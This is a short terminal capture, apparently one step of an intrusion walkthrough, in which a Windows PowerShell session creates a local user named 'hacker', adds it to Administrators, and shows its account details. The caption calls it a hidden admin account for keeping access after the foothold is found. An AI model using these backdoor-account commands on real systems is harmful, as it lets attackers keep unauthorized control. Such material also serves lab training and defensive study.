 PS C:\Users\Administrator> net user hacker P@ss123! /add
The command completed successfully.
PS C:\Users\Administrator> net localgroup administrators hacker /add
The command completed successfully.
PS C:\Users\Administrator> net user hacker
User name                    hacker
Full Name
Comment
User's comment
Country/region code          000 (System Default)
Account active               Yes
Account expires              Never
Password last set            11/15/2026 8:11:39 AM
Password expires             12/27/2026 8:11:39 AM
Password changeable          11/16/2026 8:11:39 AM
Password required            Yes
User may change password     Yes
Workstations allowed         All
Logon script
User profile
Home directory
Last logon                   Never
Logon hours allowed          All
Local Group Memberships      *Administrators
Global Group memberships     *Domain Users
The command completed successfully.
PS C:\Users\Administrator>
Step 9 - Creating a hidden local admin account to keep
access even after the initial foothold is discovered.